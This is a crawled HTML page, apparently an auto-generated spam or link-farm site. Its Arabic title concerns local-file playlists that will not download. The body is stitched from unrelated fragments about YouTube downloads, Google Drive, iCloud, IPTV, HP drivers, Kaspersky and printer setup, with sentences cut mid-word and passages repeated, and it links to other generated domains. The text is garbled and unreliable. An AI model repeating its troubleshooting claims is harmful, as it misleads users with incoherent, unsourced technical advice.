

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/185013.html
body_size: 5093
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لا يتم تنزيل قائمة تشغيل الملفات المحلية [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لا يتم تنزيل قائمة تشغيل الملفات المحلية</h1>
<p>هل يتمّ تنزيل الفيديوهات تلقائيًا؟ من الممكن أن يتمّ تنزيل الفيديوهات تلقائيًا إذا نزّلت قائمة تشغيل كاملة، ولكن لن يتمّ تنزيل أي محتوى تلقائيًا إذا اخترت تنزيل فيديوهات فردية. ملاحظة: يمكن الاطِّلاع على بعض المرفقات أو مشاركتها، ولكن لا يتم حفظها في Google Drive. على جهاز الكمبيوتر، انتقِل إلى Gmail.; افتح رسالة إلكترونية. مرِّر مؤشر الماوس فوق الصورة المصغَّرة، ثم انقر على "الإضافة إلى Drive" . في iCloud لـ Windows 7، بعد تشغيل "صور iCloud" على الكمبيوتر الشخصي (PC)، يتم إيقاف تشغيل "تدفق الصور الخاص بي" تلقائيًا. وإذا كنت تريد إرسال صور جديدة إلى أجهزتك التي لا تستخدم "صور iCloud"، يمكنك إعادة تشغيل "تدفق الصور الخاص بي" من قائمة تشغيل iptv: ما هي ، وكيفية تنزيل وإنشاء وحل المشكلات عند العمل مع قوائم iptv tv May 26, 2020 Category: IPTV تتيح لك قائمة تشغيل IPTV مشاهدة الأفلام بجودة عالية على جهاز فك التشفير المناسب أو على جهاز كمبيوتر أو هاتف به برنامج خاص. تنزيل أحدث برامج التشغيل ، البرامج الثابتة و البرامج ل HP Scanjet G2710 Photo Scanner.هذا هو الموقع الرسمي لHP الذي سيساعدك للكشف عن برامج التشغيل المناسبة تلقائياً و تنزيلها مجانا بدون تكلفة لمنتجات HP الخاصة بك من حواسيب و طابعات 04.03.2021 ما هو افضل مشغل فيديو للكمبيوتر 2021. هذه قائمة باهم برامج تشغيل الفيديو التي تعمل على جميع انظمة ويندوز بداً من ويندوز 7 الى ويندوز 10 حيث تعمل هذه البرامج بتوافق تام مع نظام التشغيل الخاص بك اذا كان من بئية ويندوز</p>
<h2>أهلاً بكم اعزائنا متابعي وزوار موقعنا الكرام، في موضوع اليوم سوف نعرض لكم قائمة تحتوي على جميع البرامج المهمة والضرورية التي لا غنى عنها على أي جهاز كمبيوتر أو لابتوب حيث أنها برامج ضرورية تجعل المستخدم قادراً على  </h2>
<p>يؤدي هذا عملاء لتحميل ملف GAL بدلاً من GAL تزايدي دلتا الملفات. يتم إنشاء ملفات دلتا GAL كل يوم. لذلك، يكون لدى المستخدمين بتحميل الملفات دلتا GAL عند بدء تشغيل Communicator لأول مرة كل يوم. في حال اختَرت حفظ، انقر مرّتين على تنزيل لبدء عملية التثبيت. بدء Chrome: الإصدار 7 من نظام التشغيل Windows: يتم فتح نافذة متصفِّح Chrome عند الانتهاء من الإعداد. تعد "إدارة الأقراص" أداة مفيدة تتيح لك إنشاء أقسام جديدة ، ولكن إذا لم يتم تحميل "إدارة الأقراص" على جهاز الكمبيوتر الخاص بك ، فقد تحتاج إلى التحقق من هذا الدليل ومعرفة كيفية حل هذه المشكلة على نظام التشغيل Windows 10.</p>
<h3>لا يمكنك استخدام تطبيقات Office 2016 لفتح الملفات من ملقمات SharePoint المحلية التي تتطلب مصادقه شهادة العميل. كيفيه تنزيل التحديث وتثبيته تحديث Microsoft. استخدم لتنزيل التحديث وتثبيته تلقائيا. مركز </h3>
<p>لا يمكن سحب وإسقاط الملفات والمجلدات في ويندوز؟ هنا حل بسيط. اتبع الخطوات التالية لإصلاح مشكلة السحب والإفلات غير العاملة في نظام التشغيل Windows 10.  يتم تنفيذ وظائف تطبيق Kaspersky Lab في شكل مهام، مثل: مهمة فحص كامل أو مهمة تحديث. الوحدات النمطية للتطبيق. الملفات الموجودة في حزمة تثبيت Kaspersky Lab المسؤولة عن تنفيذ مهامها الرئيسية للتطبيق المقابل.  بمجرد تشغيل أمر --refresh ، يرى مستخدمو تطبيق Navigator تحديث الملفات، ويمكنهم تنزيل الملفات المُحدَّثة. إلغاء تسجيل حزم خرائط الجوال. لتسجيل حزم خريطة الجوال، استخدم الأمر --unregister مع الأداة managemmpks.  ستتضمن قائمة النتائج نوعين من الملفات المعروضة للتنزيل: برنامج تشغيل "نظيف" وأرشيف استخراج ذاتي أصغر. من الأفضل اختيار الخيار الأول ، مع مراعاة شاهد نظام التشغيل الذي سيتم تثبيته فيه. </p>
<h3>يستعمل عادة القرص C: لتخزين ملفات البرامج بينما يستعمل القرص D: لتخزين   ملاحظة: عليك أن لا تغيّر اسم (ملف أو مجلد) أو تحذفه أو تغيّر محتواه إن لم تكن أنت من  أنشأته،  باستعمال القائمة ابدأ ثم كل البرامج لأن استعمال ملفات البرامج قد ي</h3>
<p>الملفات التي يتم تنفيذ sideloaded عليها إلى الأجهزة النقالة عبر تقنية "بلوتوث"  غالبا ما تستقبل كرسائل مثل رسائل SMS. في حين أن هذه الملفات يمكن حفظها في أي  الاتصال عبر الشبكة المحلية اللاسلكية. 5. إذا كنت تجري اتصال USB، قم بإيقاف  تشغيل الطابعة. قد لا يتم التعرف على الطابعة في حالة تثبيت برنامج تشغيل  الطابعة أثناء ما تكون  [Printer_Status_Window] ‏ ‏ [arabic] ‏ [32BIT]‏ مجلدات الملف الذي  في حين أن العمال لا يحصلون إلا على تحديثات للخرائط التي يتم تنزيلها عند الطلب،  فإن  إذا كانت خريطتك تبدو بهذا الشكل في قائمة الخرائط، فقم بتنزيل الخريطة.   تحتوي هذه الملفات المشتركة على ملحق .mmpk ويجب عليك تنزيل الخريطة خارج  التطب ﻳﻤﻜﻦ ﺍﻥ ﻻ ﺗﻈﻬﺮ ﺍﻟﺼﻮﺭ ﺑﺼﻮﺭﺓ ﻭﺍﺿﺤﺔ ﺍﻭ ﻳﻤﻜﻦ ﺍﻥ. ﺗﺘﺤﺮﻙ ﺑﺒﻂﺀ. ﻳﻤﻜﻦ ﺍﻥ ﻻ ﺗﺘﺰﺍﻣﻦ  (ﺍﺿﻐﻂ) ﺗﻨﺒﺜﻖ ﺍﻟﻘﺎﺋﻤﺔ  ﺍﻟﻤﺨﺘﺼﺮﺓ ﺍﺛﻨﺎﺀ ﺗﺸﻐﻴﻞ. ﺍﻟﻄﺎﻗﺔ.  English(ﺍﻟﻠﻐﺔ ﺍﻟﻤﺤﺪﺩﺓ ﺃﻋﻼﻩ)/ Local( GUI Language  ﺍﺫﺍ ﻻ ﻳﺘﻢ  ﻋﺮﺽ ﻣﻔﺎﺗﻴﺢ ﺍﻟﺘﺸﻐﻴﻞ ﻋﻠﻰ ﺍﻟﺸﺎﺷﺔ، ﺍﻟﻤﺲ  Do يستعمل عادة القرص C: لتخزين ملفات البرامج بينما يستعمل القرص D: لتخزين   ملاحظة: عليك أن لا تغيّر اسم (ملف أو مجلد) أو تحذفه أو تغيّر محتواه إن لم تكن أنت من  أنشأته،  باستعمال القائمة ابدأ ثم كل البرامج لأن استعمال ملفات البرامج قد ي</p>
<h3>لضمان تطبيق الحد الأدنى من بصمة النظام عند استخدام الحماية في الوقت الفعلي، لا يتم تكرار فحص الملفات التي تم فحصها بالفعل (ما لم يكن قد تم تعديلها). </h3>
<p>Windows Media Player ﺣﺬﻑ ﺍﻟﻤﻠﻔﺎﺕ ﻭﻗﻮﺍﺋﻢ ﺍﻟﺘﺸﻐﻴﻞ ﻣﻦ ﻣﻜﺘﺒﺔ ﺑﺮﻧﺎﻣﺞ. 4.5.2. 35  ﻳﺘﻢ ﺇﺭﺳﺎﻝ ﻗﺎﺋﻤﺔ  ﺑﺮﻧﺎﻣﺞ WM-DRM Software ﺍﻟﻤﻠﻐﺎﺓ  ﻳﺮﺟﻰ ﺍﻟﺘﺼﺮﻑ ﻃﺒﻘﺎ ﻟﻠﻘﻮﺍﻋﺪ ﺍﻟﻤﺤﻠﻴﺔ ﻭﻻ ﺗﻘﻢ ﺑﺎﻟﺘﺨﻠﺺ ﻣﻦ ﺍﻟﻤﻨﺘﺞ  ﺍﻟﻘﺪﻳﻢ ﻓﻲ ﺻﻨﺪﻭﻕ ﻧﻔﺎﻳﺎﺕ ﺍﻟﻤﻨﺰﻝ ﺍﻟﻌﺎﺩﻱ. ﻳﺴﺎﻋﺪ  ﻻ  2 حزيران (يونيو) 2020  لا يقتصر الأمر على خدمة بث الموسيقى الشائعة مجموعات منسقة من الأغاني المناسبة  لأنواع  ربما تعرف أنه يمكنك النقر على أغنية وسحبها إلى قائمة تشغيل لتحريكها أو  الضغط  يمكنك أخذ جميع الأغاني داخل الملفات المحلي إذا كنت تبحث عن تطبيق تشغيل الموسيقى الاناشيد والاغاني غير عادي مع عدة عدة  خصائص فأنت حصلت على التطبيق المطلوب لتشغيل الملفات الصوتية نعم إنه </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierdhya.web.app/6781/99656.html">so</a></li><li><a href="https://enklapengarhqsc.web.app/87803/12882.html">so</a></li><li><a href="https://affarerlkxw.web.app/99134/14936.html">so</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/95869/39592.html">so</a></li><li><a href="https://lonqexh.web.app/2848/62753.html">so</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/247097.html">كيفية حذف التنزيلات في android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/192826.html">الاستوديو البصري شكل الجلد تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/126721.html">5 دولارات إضافية لتنزيل تطبيق السير الذاتية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/398887.html">تنزيل android studio الصحيح لنظام windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/933057.html">ربط برنامج إسحاق مجاني بدون تنزيل يحفظ لعبتك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/412599.html">سبعة تطبيق تجريب لا ينزل التمرين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/771039.html">ناقلات تحميل الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/796209.html">كتاب بقعة تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/500512.html">صانع الشعار المجاني تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/319605.html">Winscp تنزيل ملف واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/855637.html">Torrent downloader في أوبونتو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/115517.html">خط الشحن تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/172714.html">تنزيل ضاغط الفيديو لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/526926.html">تحميل ملصق الحديقة الوطنية pdf free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/379850.html">تحميل برنامج brother printers mfc j6545dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/40951.html">تحميل os x 10.9 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/751122.html">قم بتنزيل تطبيق nyt لنظام التشغيل windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>